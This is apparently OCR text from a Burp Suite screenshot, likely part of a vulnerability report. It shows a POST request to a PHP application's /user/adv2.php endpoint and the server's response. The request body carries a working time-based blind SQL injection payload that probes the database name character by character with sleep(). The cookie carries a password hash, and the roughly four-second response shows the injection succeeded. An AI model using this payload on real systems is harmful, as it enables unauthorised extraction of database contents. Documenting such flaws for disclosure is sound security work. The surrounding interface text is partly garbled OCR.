 Send
Cancel
<
>
Target: http://localhost
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /user/adv2.php?action=modify HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie:  UserName=hacker; PassWord=e10adc3949ba59abbe56e057f20f883e;
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 82
19
20 id=1 | (select * from (select if(ascii(substr(database(),1,1))=0x7a,sleep(2),1))A)
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 10:35:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 346
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8">
18 <title>
□□□□□□□□
</title>
19 <link href="style.css" rel="stylesheet" type="
text/css">
20 </head>
21 <body>
22 <script>
alert('□□□□□□□□□□□□□□□□□□□□□');
location.replace('adv2.php')
</script>
?
Search...
0 matches
INSPECTOR
Done
590 bytes | 4,019 millis